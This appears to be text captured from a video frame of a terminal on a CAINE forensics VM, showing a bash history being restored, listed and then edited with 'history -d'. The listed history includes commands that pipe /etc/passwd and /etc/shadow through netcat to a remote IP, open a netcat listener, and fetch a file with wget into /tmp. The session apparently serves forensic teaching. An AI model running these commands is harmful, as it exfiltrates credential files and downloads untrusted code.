 File Edit View Search Terminal Help
bluemonkey4n6@CAINE13-VM:~$
bluemonkey4n6@CAINE13-VM:~$ history -r bash_history.bkp
bluemonkey4n6@CAINE13-VM:~$ history 10 # baseline
142 sudo apt update
143 sudo apt upgrade
144 cat /etc/passwd | nc 192.168.1.201 7719
145 sudo cat /etc/shadow | nc 192.168.1.201 7719
146 sudo nc -l -p 7719 > /tmp/bitspin
147 wget -nc http://dash.cloudflare.ovh/mvt/seasbit -q -P /tmp/
148 man wpa_passphrase
149 wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
150 vi wpa_supplicant.conf
151 history 10 # baseline
bluemonkey4n6@CAINE13-VM:~$ history -d 148
bluemonkey4n6@CAINE13-VM:~$ history # after deletion of line 148